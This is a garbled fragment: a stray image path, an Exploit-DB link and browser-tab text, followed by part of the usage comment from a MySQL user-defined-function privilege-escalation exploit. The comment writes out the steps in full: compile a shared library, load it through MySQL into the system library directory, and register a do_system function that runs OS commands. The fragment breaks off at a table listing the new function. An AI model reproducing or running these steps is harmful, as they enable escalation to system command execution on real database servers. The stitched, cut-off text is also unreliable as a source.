 https://www.exploit-db.com/exploits/1518
le Login to Your Acco... CertMaster Practice... Exploit-DB addonBuilding cheat sheets
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
*